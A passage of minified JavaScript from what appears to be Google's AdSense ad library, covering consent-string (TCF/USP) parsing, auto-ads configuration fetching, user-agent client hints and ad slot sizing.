r=this,l={internalBlockOnErrors:this.Ma},t=Wr(function(){e(l)}),o=0;-1!==this.ra&&(o=setTimeout(function(){l.tcString="tcunavailable",l.internalErrorState=1,t()},this.ra));try{Pf(this,"addEventListener",n)}catch(n){l.tcString="tcunavailable",l.internalErrorState=3,o&&(clearTimeout(o),o=0),t()}},Tf.prototype.removeEventListener=function(n){n&&n.listenerId&&Pf(this,"removeEventListener",null,n.listenerId)},e(Xf,i),e(Gf,i),Yf.prototype.start=function(){this.u()},Yf.prototype.u=function(){try{switch(this.l.document.readyState){case"complete":case"interactive":df(this.g,!0),Qf(this);break;default:df(this.g,!1)?Qf(this):this.l.setTimeout(jn(this.u,this),100)}}catch(n){Qf(this,n)}},e(Kf,i),Kf.prototype.getVersion=function(){return s(this,2)};var lg=wl(a).map(function(n){return Number(n)}),og=wl(c).map(function(n){return Number(n)});function ig(n){this.j=o(n)}function ug(){var n;return wr(new ig,1,0)}function ag(n){var t=Number,e="0",r=Mn?he(S(n,1,void 0,void 0,pe)):he(S(n,1),!0),t=t(null!=r?r:e);return n=s(n,2),new Date(1e3*t+n/1e6)}function cg(n){if(this.i=n,this.g=0,/[^01]/.test(this.i))throw Error("Input bitstring "+this.i+" is malformed!")}function sg(t){function n(){var n=hg(t,6);if(25<n||n<0)throw Error("Invalid character code, expected in range [0,25], got: "+n);return String.fromCharCode(97+n)}return n()+n()}function fg(n){var t=hg(n,16);if(!0!=!!hg(n,1))return dg(n,t);for(var e=b(n=gg(n)),r=e.next();!r.done;r=e.next())if(t<(r=r.value))throw Error("ID "+r+" is past MaxVendorId "+t+"!");return n}function gg(n){for(var t=hg(n,12),e=[];t--;){var r=!0==!!hg(n,1),l=hg(n,16);if(r)for(r=hg(n,16);l<=r;l++)e.push(l);else e.push(l)}return e.sort(function(n,t){return n-t}),e}function dg(n,t,e){for(var r=[],l=0;l<t;l++)if(hg(n,1)){var o=l+1;if(e&&-1===e.indexOf(o))throw Error("ID: "+o+" is outside of allowed values!");r.push(o)}return r}function hg(n,t){if(n.g+t>n.i.length)throw Error("Requested length "+t+" is past end of string.");var e=n.i.substring(n.g,n.g+t);return n.g+=t,parseInt(e,2)}function pg(n,t){try{var e,r=new cg(Yn(n.split(".")[0]).map(function(n){return y(B=n.toString(2),"padStart").call(B,8,"0")}).join(""));return n={tcString:null!=n?n:void 0,gdprApplies:t},r.skip(78),n.cmpId=hg(r,12),n.cmpVersion=hg(r,12),r.skip(30),n.tcfPolicyVersion=hg(r,6),n.isServiceSpecific=!!hg(r,1),n.useNonStandardStacks=!!hg(r,1),n.specialFeatureOptins=vg(dg(r,12,og),og),n.purpose={consents:vg(dg(r,24,lg),lg),legitimateInterests:vg(dg(r,24,lg),lg)},n.purposeOneTreatment=!!hg(r,1),n.publisherCC=sg(r),n.vendor={consents:vg(fg(r),null),legitimateInterests:vg(fg(r),null)},n}catch(n){return null}}function vg(n,t){var e={};if(Array.isArray(t)&&0!==t.length)for(var r=(t=b(t)).next();!r.done;r=t.next())e[r=r.value]=-1!==n.indexOf(r);else for(t=(n=b(n)).next();!t.done;t=n.next())e[t.value]=!0;return delete e[0],e}function _g(){this.g={}}function mg(){var n=jg,t=(Ag=Ag||new Eg).g[n.key];if("proto"!==n.valueType)return typeof t==typeof n.defaultValue?t:n.defaultValue;try{var e=JSON.parse(t);if(Array.isArray(e))return e}catch(n){}return n.defaultValue}function yg(n){this.j=o(n)}function bg(n){this.j=o(n)}function wg(n){this.j=o(n)}function Sg(n){this.j=o(n)}e(ig,i),cg.prototype.skip=function(n){this.g+=n},e(yg,i),e(bg,i),e(wg,i),e(Sg,i);var xg=Cr(Sg),jg=new function(){this.key="45749097",this.defaultValue=!1,this.valueType="boolean"},Ag;function Eg(){this.g={};var n=k.__fcexpdef||"";try{for(var t=JSON.parse(n)[0],n="",e=0;e<t.length;e++)n+=String.fromCharCode(t.charCodeAt(e)^"\b".charCodeAt(e%10));this.g=JSON.parse(n)}catch(n){}}function Ng(n){n=kg(n);try{var t=n?xg(n):null}catch(n){t=null}return t&&j(t,wg,4)||null}function kg(n){var t,e,t;if(n=(t=(t=!mg())||"null"!==(t=null==n||null==(e=n.location)?void 0:e.origin))?new kf(n).get("FCCDCF",""):"")if(y(n,"startsWith").call(n,"%"))try{var r=decodeURIComponent(n)}catch(n){r=null}else r=n;else r=null;return r}function Og(n){this.A=n}function Ig(n){n.__tcfapiPostMessageReady||Cg(new Og(n))}function Cg(t){t.g=function(r){var l="string"==typeof r.data;try{var n=l?JSON.parse(r.data):r.data}catch(n){return}var o=n.__tcfapiCall;!o||"ping"!==o.command&&"addEventListener"!==o.command&&"removeEventListener"!==o.command||(0,t.A.__tcfapi)(o.command,o.version,function(n,t){var e={};return e.__tcfapiReturn="removeEventListener"===o.command?{success:n,callId:o.callId}:{returnValue:n,success:t,callId:o.callId},n=l?JSON.stringify(e):e,r.source&&"function"==typeof r.source.postMessage&&r.source.postMessage(n,r.origin),n},o.parameter)},t.A.addEventListener("message",t.g),t.A.__tcfapiPostMessageReady=!0}function Mg(n){this.A=n,this.g=null}function Rg(n){n.__uspapiPostMessageReady||Tg(new Mg(n))}function Tg(t){t.g=function(r){var l="string"==typeof r.data;try{var n=l?JSON.parse(r.data):r.data}catch(n){return}var o=n.__uspapiCall;o&&"getUSPData"===o.command&&t.A.__uspapi(o.command,o.version,function(n,t){var e={};return e.__uspapiReturn={returnValue:n,success:t,callId:o.callId},n=l?JSON.stringify(e):e,r.source&&"function"==typeof r.source.postMessage&&r.source.postMessage(n,r.origin),n})},t.A.addEventListener("message",t.g),t.A.__uspapiPostMessageReady=!0}function Pg(n){this.j=o(n)}function Lg(n){this.j=o(n)}e(Eg,_g),wl(a).map(function(n){return Number(n)}),wl(c).map(function(n){return Number(n)}),e(Pg,i),e(Lg,i);var Bg=Cr(Lg);function Fg(n,t){function e(n){var t,t;return n.length<10?null:"1"+(t=a(t=u(n.slice(0,4))))+(n=c(n=u(n.slice(6,10))))+"N"}function r(n){var t,t;return n.length<10?null:"1"+(t=a(t=u(n.slice(0,6))))+(n=c(n=u(n.slice(6,10))))+"N"}function l(n){var t,t;return n.length<12?null:"1"+(t=a(t=u(n.slice(0,6))))+(n=c(n=u(n.slice(8,12))))+"N"}function o(n){var t,t;return n.length<18?null:"1"+(t=a(t=u(n.slice(0,8))))+(n=c(n=u(n.slice(12,18))))+"N"}function i(n){var t,t;return n.length<10?null:"1"+(t=a(t=u(n.slice(0,6))))+(n=c(n=u(n.slice(6,10))))+"N"}function u(n){for(var t=[],e=0,r=0;r<n.length/2;r++)t.push(ng(n.slice(e,e+2))),e+=2;return t}function a(n){return n.every(function(n){return 1===n})?"Y":"N"}function c(n){return n.some(function(n){return 1===n})?"Y":"N"}if(0===n.length)return null;if(2<(n=n.split(".")).length)return null;var s=ng((n=$f(n[0])).slice(0,6));if(n=n.slice(6),1!==s)return null;switch(t){case 8:return e(n);case 10:case 12:case 9:return r(n);case 11:return l(n);case 7:return o(n);case 13:return i(n);default:return null}}function Wg(t,e){function r(){var n;t.frames[e]||(l.body?((n=pl("IFRAME",l)).style.display="none",n.style.width="0px",n.style.height="0px",n.style.border="none",n.style.zIndex="-1000",n.style.left="-1000px",n.style.top="-1000px",n.name=e,l.body.appendChild(n)):t.setTimeout(r,5))}var l=t.document;r()}function Vg(n){if(null!=n)return zg(n)}function zg(n){return(Mt(n)?Number:String)(n)}function Dg(n){var t=h,e;this.A=t,this.i=n,n=kg(this.A.document);try{var r=n?xg(n):null}catch(n){r=null}r=Hg((n=r=(n=r)?{lb:r=j(n,bg,5)||null,ob:n=Ug(null!=(n=A(n,yg,7,x()))?n:[])}:{lb:null,ob:null}).ob),n=null!=(n=n.lb)&&null!=me(S(n,2))&&0!==f(n,2).length?(e=De(n,ig,1)?j(n,ig,1):ug(),{uspString:f(n,2),Oa:ag(e)}):null,this.l=n&&r?(r.Oa>n.Oa?r:n).uspString:n?n.uspString:r?r.uspString:null,this.tcString=(r=Ng(t.document))&&null!=me(S(r,1))?f(r,1):null,this.g=(t=Ng(t.document))&&null!=me(S(t,2))?f(t,2):null}function Jg(n){h===h.top&&(qg(n=new Dg(n)),Gg(n))}function qg(r){!r.l||r.A.__uspapi||r.A.frames.__uspapiLocator||(r.A.__uspapiManager="fc",Wg(r.A,"__uspapiLocator"),An("__uspapi",function(n,t,e){"function"==typeof e&&"getUSPData"===n&&e({version:1,uspString:(n=d(r.i,3))?r.l:"1---"},!0)},r.A),Rg(r.A))}function Ug(n){if(null!=(n=y(n,"find").call(n,function(n){return n&&13===N(n,1)}))&&null!=me(S(n,2)))try{return Bg(f(n,2))}catch(n){}return null}function Hg(n){if(null==n||null==me(S(n,1))||0===f(n,1).length||0===A(n,Pg,2,x()).length)return null;var t=f(n,1);try{var e=eg(t.split("~")[0]),r=y(t,"includes").call(t,"~")?t.split("~").slice(1):[]}catch(n){return null}return n=A(n,Pg,2,x()).reduce(function(n,t){var e,e,r,r;return(e=zg(e=dr(e=Xg(n),1)))>zg(r=dr(r=Xg(t),1))?n:t}),-1===(e=Je(e,3,oe,x()).indexOf(s(n,1)))||e>=r.length?null:{uspString:Fg(r[e],s(n,1)),Oa:ag(Xg(n))}}function Xg(n){return De(n,ig,2)?j(n,ig,2):ug()}function Gg(o){!o.tcString||o.A.__tcfapi||o.A.frames.__tcfapiLocator||(o.A.__tcfapiManager="fc",Wg(o.A,"__tcfapiLocator"),o.A.__tcfapiEventListeners=o.A.__tcfapiEventListeners||[],An("__tcfapi",function(n,t,e,r){if("function"==typeof e)if(t&&(2.2<t||t<=1))e(null,!1);else{var l=o.A.__tcfapiEventListeners;switch(t=d(o.i,1),n){case"ping":e({gdprApplies:t,cmpLoaded:!0,cmpStatus:"loaded",displayStatus:"disabled",apiVersion:"2.2",cmpVersion:2,cmpId:300});break;case"addEventListener":n=l.push(e)-1,e(n=o.tcString?((r=pg(o.tcString,t)).addtlConsent=null!=o.g?o.g:void 0,r.cmpStatus="loaded",r.eventStatus="tcloaded",null!=n&&(r.listenerId=n),r):null,!0);break;case"removeEventListener":void 0!==r&&l[r]?e(!(l[r]=null)):e(!1);break;case"getInAppTCData":case"getVendorList":case"getTCData":e(null,!1)}}},o.A),Ig(o.A))}var p={},Zg=(p.google_ad_channel=!0,p.google_ad_host=!0,p);function Yg(n,t){n.location.href&&n.location.href.substring&&(t.url=n.location.href.substring(0,200)),Bs("ama",t,.01)}function Qg(e){var r={};return Tr(Zg,function(n,t){e.hasOwnProperty(t)&&(r[t]=e[t])}),r}function Kg(n){var e=/[a-zA-Z0-9._~-]/,r=/%[89a-zA-Z]./;return n.replace(/(%[a-zA-Z0-9]{2})/g,function(n){if(!n.match(r)){var t=decodeURIComponent(n);if(t.match(e))return t}return n.toUpperCase()})}function $g(n){for(var t="",e=/[/%?&=]/,r=0;r<n.length;++r)var l=n[r],t=l.match(e)?t+l:t+encodeURIComponent(l);return t}function nd(n){if(n=Je(n,2,re,x()))for(var t=0;t<n.length;t++)if(1==n[t])return 1}function td(n,t){var e=Wu(n=$g(Kg(n.location.pathname)).replace(/(^\/)|(\/$)/g,"")),r=ed(n);return y(t,"find").call(t,function(n){var t,t;if(t=De(n,Cc,7)?ie(S(t=j(n,Cc,7),1,void 0,Fe)):ie(S(n,1,void 0,Fe)),n=De(n,Cc,7)?mr(n=j(n,Cc,7),2):2,"number"==typeof t)switch(n){case 1:return t==e;case 2:return r[t]||!1}return!1})||null}function ed(n){for(var t={};;){if(t[Wu(n)]=!0,!n)return t;n=n.substring(0,n.lastIndexOf("/"))}}function T(n){return n.google_ad_modifications=n.google_ad_modifications||{}}function rd(n){var t=(n=T(n)).space_collapsing||"none";return n.had_ads_ablation?{eb:!0,mc:t,fb:n.ablation_viewport_offset}:null}function ld(n){(n=T(n)).had_ads_ablation=!0,n.space_collapsing="slot",n.ablation_viewport_offset=1}function od(n){T(h).allow_second_reactive_tag=n}function id(){var n=T(window);return n.afg_slotcar_vars||(n.afg_slotcar_vars={}),n.afg_slotcar_vars}function ud(n){var t,t,t;return null!=(t=null==(t=T(n))||null==(t=t.head_tag_slot_vars)?void 0:t.google_ad_host)?t:ad(n)}function ad(n){var n,n,n;return null!=(n=null==(n=n.document)||null==(n=n.querySelector('meta[name="google-adsense-platform-account"]'))?void 0:n.getAttribute("content"))?n:null}var cd=[2,7,1];function sd(n,t,e,r){var n;return r=void 0===r?"":r,!(1!==t||!fd(n,r,e))||hd(n,r,function(n){return qn(A(n,Mr,2,x()),function(n){return mr(n,1)===t})},!(null==(n=j(e,Vp,26))||!d(n,1)))}function fd(n,t,e){var n,t;return e&&null!=(t=null==(n=yd(n,t,e))?void 0:d(n,3))&&t}function gd(t,n){var e="",r;return!!dd(Lr(h)||h,t)||hd(h,"",function(n){return qn(Je(n,3,re,x()),function(n){return n===t})},n)}function dd(n,t){return(n=(n=(n=n.location&&n.location.hash)&&n.match(/forced_clientside_labs=([\d,]+)/))&&n[1])&&Hn(n.split(","),t.toString())}function hd(n,e,r,t){var l=pd(n=Lr(n)||n,t);return e=e&&mu(String(e)),bl(l,function(n,t){return Object.prototype.hasOwnProperty.call(l,t)&&(!e||e===t)&&r(n)})}function pd(n,t){n=vd(n,t);var r={};return Tr(n,function(n,t){try{var e=Or(Rr,je(n));r[t]=e}catch(n){}}),r}function vd(n,t){return null!=(n=Vf({A:n,oa:t})).g?_d(n.getValue()):{}}function _d(n){try{var t=n.getItem("google_adsense_settings"),e;return t?(e=JSON.parse(t))!==Object(e)?{}:yl(e,function(n,t){return Object.prototype.hasOwnProperty.call(e,t)&&"string"==typeof t&&Array.isArray(n)}):{}}catch(n){return{}}}function md(n,t){var e=[],r=!ud(k)&&(n=null==(r=yd(k,n,t))?void 0:j(r,Gf,6))?[].concat(g(Je(n,3,re,x()))):cd;return y(r,"includes").call(r,1)||e.push(1),y(r,"includes").call(r,2)||e.push(2),y(r,"includes").call(r,7)||e.push(7),e}function yd(n,t,e){var r,l,o,i,r;return t&&(t=null!=t?t:"",l=null!=(l=null==(r=Dp(e))?void 0:f(r,1))?l:"",r=null!=(r=null==(o=Dp(e))||null==(i=j(o,Lp,2))?void 0:f(i,1))?r:"",o=f(e,17)||"",l===t||r===t&&n.location.host&&o===n.location.host)?Dp(e):null}function bd(n,t,e,r){Sd(new wd(n,t,e,r))}function wd(n,t,e,r){this.A=n,this.ca=t,this.i=e,this.g=r}function Sd(t){var n,n=!(null==(n=j(t.ca,Vp,26))||!d(n,1));Cu(Iu(Vf({A:t.A,oa:n}),function(n){xd(t,n,!0)}),function(){jd(t)})}function xd(e,n,r){Cu(Iu(Ed(n),function(n){Od("ok"),e.g(n,{fromLocalStorage:!0})}),function(){var t=e.A;try{n.removeItem("google_ama_config")}catch(n){Yg(t,{lserr:1})}r?jd(e):e.g(null,null)})}function jd(t){Cu(Iu(Nd(t),function(n){t.g(n,{fromPABGSettings:!0})}),function(){Ad(t)})}function Ad(t){var n,n=!(null==(n=j(t.ca,Vp,26))||!d(n,1));Wf({A:t.A,oa:n,ra:50,Mb:function(n){kd(t,n)}})}function Ed(n){var t,e,r;if(C(xa))var r=null;else try{r=n.getItem("google_ama_config")}catch(n){r=null}try{var e=r?qc(r):null}catch(n){e=null}return(t=r=(n=e)&&(null!=(e=Vg(null==(t=j(n,Ic,3))?void 0:cr(t,1)))?e:0)>Date.now()?n:null)?Mu(t):Ru(Error("invlocst"))}function Nd(n){var t,e,t;return(!ud(n.A)||d(n.ca,22))&&(t=(n=null==(t=yd(n.A,n.i,n.ca))?void 0:j(t,Xf,5))&&0<A(n,ea,1,x()).length?n:null)?(n=ir(n=new Jc,1,A(t,ea,1,x())),Mu(t=ir(n,7,t=A(t,Bc,2,x())))):Ru(Error("invtag"))}function kd(t,n){Cu(Iu(n,function(n){xd(t,n,!1)}),function(n){Od(n.message),t.g(null,null)})}function Od(n){Bs("abg::amalserr",{status:n,guarding:"true",timeout:50,rate:.01},.01)}function Id(t,n,e,r){var l=Cd;try{var o=td(t,A(e,Bc,7,x())),i,u,a,c;o&&nd(o)&&(me(S(o,4))&&(r=Hu(r,new Uu(null,((i={}).google_package=me(S(o,4)),i)))),a=l(t,n,e,o,r),n=function(){es(1e3,function(){var n=new bu;return new Yf(t,a,n).start(),n.i},t).then(function(){Yg(t,{atf:1})},function(n){(t.google_ama_state=t.google_ama_state||{}).exception=n,Yg(t,{atf:0})})},null!=(c=C(wa)?M(Sa):null)?setTimeout(n,c):n())}catch(n){Yg(t,{atf:-1})}}function Cd(n,t,e,r,l){return new gf(n,t,e,r,l)}function Md(){var n=O(nc).u(Ia.g,Ia.defaultValue);return n.length?n.join("~"):void 0}function Rd(n,t){if(!n)return!1;if(!(n=n.hash)||!n.indexOf)return!1;if(-1!=n.indexOf(t))return!0;for(var e="",r=(t=b(t.split("_"))).next();!r.done;r=t.next())e+=r.value.substring(0,2);return"go"!=e&&-1!=n.indexOf(e)}function Td(){var n={};return O(nc).g(_a.g,_a.defaultValue)&&(n.bust=O(nc).g(_a.g,_a.defaultValue)),n}function Pd(){var e=this;this.promise=new _.Promise(function(n,t){e.resolve=n,e.reject=t})}function Ld(){var n=new Pd;return{promise:n.promise,resolve:n.resolve}}function Bd(n){n=void 0===n?function(){}:n,k.google_llp||(k.google_llp={});var t=k.google_llp,e=t[7];return e||(e=Ld(),t[7]=e,n()),e}function Fd(n){return Bd(function(){il(k.document,n)}).promise}function Wd(){this.i=this.l=1,this.g=new _.Map}function Vd(){this.wasPlaTagProcessed=!1,this.wasReactiveAdConfigReceived={},this.adCount={},this.wasReactiveAdVisible={},this.stateForType={},this.reactiveTypeEnabledInAsfe={},this.wasReactiveTagRequestSent=!1,this.reactiveTypeDisabledByPublisher={},this.tagSpecificState={},this.messageValidationEnabled=!1,this.floatingAdsStacking=new Dd,this.sideRailProcessedFixedElements=new _.Set,this.sideRailAvailableSpace=new _.Map,this.sideRailPlasParam=new _.Map,this.sideRailMutationCallbacks=[],this.clickTriggeredInterstitialMayBeDisplayed=!1,this.adIntentsPageState=new Wd}function zd(n){return n.google_reactive_ads_global_state?(null==n.google_reactive_ads_global_state.sideRailProcessedFixedElements&&(n.google_reactive_ads_global_state.sideRailProcessedFixedElements=new _.Set),null==n.google_reactive_ads_global_state.sideRailAvailableSpace&&(n.google_reactive_ads_global_state.sideRailAvailableSpace=new _.Map),null==n.google_reactive_ads_global_state.sideRailPlasParam&&(n.google_reactive_ads_global_state.sideRailPlasParam=new _.Map),null==n.google_reactive_ads_global_state.sideRailMutationCallbacks&&(n.google_reactive_ads_global_state.sideRailMutationCallbacks=[]),null==n.google_reactive_ads_global_state.adIntentsPageState&&(n.google_reactive_ads_global_state.adIntentsPageState=new Wd)):n.google_reactive_ads_global_state=new Vd,n.google_reactive_ads_global_state}function Dd(){this.maxZIndexRestrictions={},this.nextRestrictionId=0,this.maxZIndexListeners=[]}function Jd(n){var t={};return{enable_page_level_ads:(t.pltais=!0,t),google_ad_client:n}}function qd(n){if(k.google_apltlad||n.google_ad_intent_query||C(Ma)&&n.google_ad_intents_format)return null;var t="sd"!==n.google_loader_used&&1==(k.top==k?0:Pr(k.top)?1:2);if(k!==k.top&&!t||!n.google_ad_client)return null;k.google_apltlad=!0;var t,e=(t=Jd(n.google_ad_client)).enable_page_level_ads;return Tr(n,function(n,t){Nc[t]&&"google_ad_client"!==t&&(e[t]=n)}),e.google_pgb_reactive=7,e.asro=C(Ra),M(Wa)&&(e.aiapm=M(Wa)),M(Fa)&&(e.aiapmi=M(Fa)),M(Pa)&&(e.aiact=M(Pa)),M(za)&&(e.aicct=M(za)),M(Ja)&&(e.ailct=M(Ja)),M(Ua)&&(e.aimart=M(Ua)),e.aiapmd=M(La),e.aiapmid=M(Ba),e.aiactd=M(Ta),e.aicctd=M(Va),e.ailctd=M(Da),e.aimartd=M(qa),e.aiof=Md(),("google_ad_section"in n||"google_ad_region"in n)&&(e.google_ad_section=n.google_ad_section||n.google_ad_region),t}function Ud(n,t){T(h).ama_ran_on_page||es(1001,function(){Xd(new Hd(n,t))},k)}function Hd(n,t){this.A=k,this.g=n,this.ca=t}function Xd(l){bd(l.A,l.ca,l.g.google_ad_client||"",function(n,t){var e=l.A,r=l.g;T(h).ama_ran_on_page||n&&Gd(e,r,n,t)})}function Gd(n,t,e,r){var r,r,r,r;if(r&&(us(n).configSourceInAbg=r),De(e,Dc,24)&&((r=as(n)).availableAbg=!0,r.ablationFromStorage=!(null==(r=j(e,Dc,24))||null==(r=j(r,Vc,3))||!vr(r,Wc,2,zc))),mn(t.enable_page_level_ads)&&7===t.enable_page_level_ads.google_pgb_reactive){if(!td(n,A(e,Bc,7,x())))return void Bs("amaait",{value:"true"});Bs("amaait",{value:"false"})}T(h).ama_ran_on_page=!0,null!=(r=j(e,Dc,24))&&null!=(r=j(r,Vc,3))&&vr(r,Wc,2,zc)&&(as(n).ablatingThisPageview=!0,ld(n)),Rl(3,[m(e)]);var l=t.google_ad_client||"",o=(t=Qg(mn(t.enable_page_level_ads)?t.enable_page_level_ads:{}),Hu(Zu,new Uu(null,t)));Ts(782,function(){Id(n,l,e,o)})}function Zd(n){this.j=o(n)}y(Array,"from").call(Array,{length:11},function(n,t){return t/10}),Wd.prototype.takeNextPageEventIndex=function(){return this.l++},Wd.prototype.takeNextAnnotationEntryId=function(){return this.i++},Wd.prototype.getTermUsageCount=function(n){var n;return null!=(n=this.g.get(n))?n:0},Wd.prototype.incrementTermUsageCount=function(n){var t,t=null!=(t=this.g.get(n))?t:0;this.g.set(n,t+1)},e(Zd,i);var Yd=(Qd=Zd,function(n){if(n=JSON.parse(n),Array.isArray(n))return pt(n,34),new Qd(n);throw Error("Expected jspb data to be an array, got "+_n(n)+": "+n)}),Qd,Kd=Z(["https://pagead2.googlesyndication.com/getconfig/abg_config"]);function $d(t,e){var r,r,l,o;return sn(function(n){switch(n.g){case 1:return n.aa(2),n.B(_.globalThis.fetch(ll(rl(Kd),new _.Map([["client",t],["plah",e],["ama_t","adsense"]].concat(g(y(Object,"entries").call(Object,Td()))))).toString(),{method:"GET",credentials:"omit"}),4);case 4:if((r=n.l).ok)return n.B(r.text(),5);throw Error("Fetch failed with status: "+r.status);case 5:if(!(r=n.l))throw Error("AbgConfig endpoint returned empty response.");try{return n.return(Yd(r))}catch(n){throw l=n instanceof Error?n.message:String(n),Error("Error deserializing config: "+l)}case 2:throw o=n.R()}})}function nh(n,t){n=n.document;for(var e=void 0,r=0;!e||n.getElementById(e+"_host");)e="aswift_"+r++;n=e,e=Number(t.google_ad_width||0),t=Number(t.google_ad_height||0),(r=document.createElement("div")).id=n+"_host";var l=r.style;return l.border="none",l.height=t+"px",l.width=e+"px",l.margin="0px",l.padding="0px",l.position="relative",l.visibility="visible",l.backgroundColor="transparent",l.display="inline-block",{Tb:n,qc:r}}var th={"120x90":!0,"160x90":!0,"180x90":!0,"200x90":!0,"468x15":!0,"728x15":!0};function eh(n,t){if(15==t){if(728<=n)return 728;if(468<=n)return 468}else if(90==t){if(200<=n)return 200;if(180<=n)return 180;if(160<=n)return 160;if(120<=n)return 120}return null}function rh(n,t){for(var e=void 0!==e&&e,r=[],l=0;t&&l<25;++l){var o="";void 0!==e&&e||(o=(o=9!==t.nodeType&&t.id)?"/"+o:"");n:{if(t&&t.nodeName&&t.parentElement)for(var i=t.nodeName.toString().toLowerCase(),u=t.parentElement.childNodes,a=0,c=0;c<u.length;++c){var s=u[c];if(s.nodeName&&s.nodeName.toString().toLowerCase()===i){if(t===s){i="."+a;break n}++a}}i=""}r.push((t.nodeName&&t.nodeName.toString().toLowerCase())+o+i),t=t.parentElement}if(e=r.join()+":",t=[],n)try{for(var f=n.parent,r=0;f&&f!==n&&r<25;++r){for(var g=f.frames,l=0;l<g.length;++l)if(n===g[l]){t.push(l);break}f=(n=f).parent}}catch(n){}return Wu(e+t.join()).toString()}function lh(n){this.j=o(n)}function oh(n){this.j=o(n)}function ih(n,t){return xr(n,2,t)}function uh(n,t){return xr(n,3,t)}function ah(n,t){return xr(n,4,t)}function ch(n,t){return xr(n,5,t)}function sh(n,t){return xr(n,9,t)}function fh(n,t){return ir(n,10,t)}function gh(n,t){return Ve(n,11,$t(t))}function dh(n,t){return xr(n,1,t)}function hh(n,t){return Ve(n,7,$t(t))}e(lh,i),lh.prototype.getVersion=function(){return f(this,2)},e(oh,i);var ph="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function vh(n){var t;return null!=(t=n.google_tag_data)?t:n.google_tag_data={}}function _h(n){var n,n;return"function"==typeof(null==(n=n.navigator)||null==(n=n.userAgentData)?void 0:n.getHighEntropyValues)}function mh(){var n=h,t;return _h(n)?(t=vh(n)).uach_promise||(n=n.navigator.userAgentData.getHighEntropyValues(ph).then(function(n){return null==t.uach&&(t.uach=n),n}),t.uach_promise=n):null}function yh(n){var t;return gh(fh(ch(ih(dh(ah(hh(sh(uh(new oh,n.architecture||""),n.bitness||""),n.mobile||!1),n.model||""),n.platform||""),n.platformVersion||""),n.uaFullVersion||""),(null==(t=n.fullVersionList)?void 0:t.map(function(n){var t,t=xr(t=new lh,1,n.brand);return xr(t,2,n.version)}))||[]),n.wow64||!1)}function bh(){var n,n;return null!=(n=null==(n=mh())?void 0:n.then(yh))?n:null}function wh(n,t){t.google_ad_host||(n=ad(n))&&(t.google_ad_host=n)}function Sh(n,t){n.google_sa_queue=n.google_sa_queue||[],n.google_sa_impl?t():n.google_sa_queue.push(t)}function xh(){var n=Lr(k);!n||(n=zd(n)).tagSpecificState[1]||(n.tagSpecificState[1]={debugCard:null,debugCardRequested:!1})}function jh(){var n=bh();null!=n&&n.then(function(n){h.google_user_agent_client_hint=JSON.stringify(m(n))}),dl()}function Ah(n){var t=n.google_ad_output,e=n.google_ad_format,r,l;e||"html"!==t&&null!=t||(e=(n.google_ad_width||0)+"x"+(n.google_ad_height||0)),C(Ya)&&(10===n.google_reactive_ad_format?e="interstitial":11===n.google_reactive_ad_format&&(e="rewarded")),t=!n.google_ad_slot||n.google_override_format||!th[n.google_ad_width+"x"+n.google_ad_height]&&"aa"===n.google_loader_used,e=e&&t?e.toLowerCase():"",n.google_ad_format=e}function Eh(n,t){t=[t.google_ad_slot,t.google_ad_format,t.google_ad_type,t.google_ad_width,t.google_ad_height];for(var e=[],r=0;n&&r<25;n=n.parentNode,++r)9===n.nodeType?e.push(""):e.push(n.id);return(n=e.join())&&t.push(n),Wu(t.join(":")).toString()}function Nh(n,t){this.g=n,this.u=t}function P(n,t,e,r){r=void 0!==r&&r,Nh.call(this,n,t),this.C=e,this.B=r}function kh(t){return function(n){return!!(n.fa()&t)}}Nh.prototype.height=function(){return this.u},Nh.prototype.i=function(n){return n>M(ba)&&300<this.u?this.g:Math.min(1200,Math.round(n))},Nh.prototype.l=function(){},e(P,Nh),P.prototype.fa=function(){return this.C},P.prototype.l=function(n,t,e){e.style.height=this.height()+"px",t.rpe=!0};var a={},Oh=(a.image_stacked=1/1.91,a.image_sidebyside=1/3.82,a.mobile_banner_image_sidebyside=1/3.82,a.pub_control_image_stacked=1/1.91,a.pub_control_image_sidebyside=1/3.82,a.pub_control_image_card_stacked=1/1.91,a.pub_control_image_card_sidebyside=1/3.74,a.pub_control_text=0,a.pub_control_text_card=0,a),c={},Ih=(c.image_stacked=80,c.image_sidebyside=0,c.mobile_banner_image_sidebyside=0,c.pub_control_image_stacked=80,c.pub_control_image_sidebyside=0,c.pub_control_image_card_stacked=85,c.pub_control_image_card_sidebyside=0,c.pub_control_text=80,c.pub_control_text_card=80,c),p={},Ch=(p.pub_control_image_stacked=100,p.pub_control_image_sidebyside=200,p.pub_control_image_card_stacked=150,p.pub_control_image_card_sidebyside=250,p.pub_control_text=100,p.pub_control_text_card=150,p);function Mh(n){var t=0;if(n.N&&t++,n.K&&t++,n.L&&t++,t<3)return{ea:"Tags data-matched-content-ui-type, data-matched-content-columns-num and data-matched-content-rows-num should be set together."};var t=n.N.split(","),e=n.L.split(",");if(n=n.K.split(","),t.length!==e.length||t.length!==n.length)return{ea:'Lengths of parameters data-matched-content-ui-type, data-matched-content-columns-num and data-matched-content-rows-num must match. Example: \n data-matched-content-rows-num="4,2"\ndata-matched-content-columns-num="1,6"\ndata-matched-content-ui-type="image_stacked,image_card_sidebyside"'};if(2<t.length)return{ea:"The parameter length of attribute data-matched-content-ui-type, data-matched-content-columns-num and data-matched-content-rows-num is too long. At most 2 parameters for each attribute are needed: one for mobile and one for desktop, while you are providing "+t.length+' parameters. Example: \n data-matched-content-rows-num="4,2"\ndata-matched-content-columns-num="1,6"\ndata-matched-content-ui-type="image_stacked,image_card_sidebyside".'};for(var r=[],l=[],o=0;o<t.length;o++){var i=Number(e[o]);if(y(Number,"isNaN").call(Number,i)||0===i)return{ea:"Wrong value '"+e[o]+"' for data-matched-content-rows-num."};if(r.push(i),i=Number(n[o]),y(Number,"isNaN").call(Number,i)||0===i)return{ea:"Wrong value '"+n[o]+"' for data-matched-content-columns-num."};l.push(i)}return{L:r,K:l,wb:t}}function Rh(n){return 1200<=n?{width:1200,height:600}:850<=n?{width:n,height:Math.floor(.5*n)}:550<=n?{width:n,height:Math.floor(.6*n)}:468<=n?{width:n,height:Math.floor(.7*n)}:{width:n,height:Math.floor(3.44*n)}}function Th(n,t){return n*Oh[t]+Ih[t]}function Ph(n,t,e,r){return t=Math.floor(Th((n-8*t-8)/t,r)*e+8*e+8),1500<n?{width:0,height:0,kc:"Calculated slot width is too large: "+n}:1500<t?{width:0,height:0,kc:"Calculated slot height is too large: "+t}:{width:n,height:t}}function Lh(n,t){var e=n-8-8;return--t,{width:n,height:Math.floor(e/1.91+70)+Math.floor(Th(e,"mobile_banner_image_sidebyside")*t+8*t+8)}}var 